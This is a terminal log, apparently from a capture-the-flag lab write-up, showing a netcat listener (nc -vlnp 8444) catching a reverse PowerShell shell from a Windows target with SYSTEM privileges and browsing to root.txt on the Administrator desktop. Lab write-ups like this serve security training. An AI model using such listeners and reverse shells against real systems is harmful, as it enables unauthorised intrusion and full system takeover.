 ┌──(hastur㉿hastur)-[~/Shield]
└─$ nc -vlnp 8444
listening on [any] 8444 ...
connect to [10.10.15.185] from (UNKNOWN) [10.10.10.29] 49757
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd \Users
cd \Users
PS C:\Users> cd Administrator
cd Administrator
PS C:\Users\Administrator> cd Desktop
cd Desktop
PS C:\Users\Administrator\Desktop> dir
dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   1:28 PM             32 root.txt
PS C:\Users\Administrator\Desktop>